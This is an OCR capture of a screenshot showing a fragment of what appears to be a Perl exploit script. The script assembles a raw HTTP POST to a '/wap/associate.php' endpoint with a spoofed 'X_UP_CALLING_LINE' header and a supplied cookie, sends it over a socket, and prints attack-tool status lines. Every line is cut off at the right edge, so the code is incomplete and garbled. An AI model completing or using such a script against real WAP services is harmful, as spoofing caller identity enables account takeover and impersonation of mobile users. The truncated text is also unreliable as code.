
$script='/wap/associate.php?do
$path =$folder.$script;
$count=$count+1;
$message = "POST ".$folder." H
$message .= "Accept: text/html
image/png, image/jpeg, image/g
$message .= "Accept-Language: 
$message .= "Referer: http://"
$message .= "Content-Type: app
$message .= "Accept-Charset: i
$message .= "Host: ".$server."
$message .= "User-Agent: ".$us
$message .= "Connection: Keep-
$message .= "X_UP_CALLING_LINE
$message .= "Cookie: ".$cookie
$message .= "\r\n";
print $socket "$message";
print "[+] OK\n";
print "[~] wait for response..